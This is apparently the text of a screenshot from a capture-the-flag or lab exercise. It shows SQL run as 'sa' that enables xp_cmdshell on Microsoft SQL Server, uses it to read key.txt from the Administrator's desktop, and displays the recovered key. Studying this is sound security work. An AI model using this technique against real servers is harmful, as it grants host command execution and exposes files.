 对象
* 无标题 @FileManage (sa)...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 exec sp_configure 'show advanced options',1;
2 reconfigure;
3 exec sp_configure 'xp_cmdshell',1;
4 reconfigure;
5
6 exec master..xp_cmdshell 'type "C:\Documents and Settings\Administrator\桌面\key.txt"'
信息 结果1
output
key3:4d9d3q8v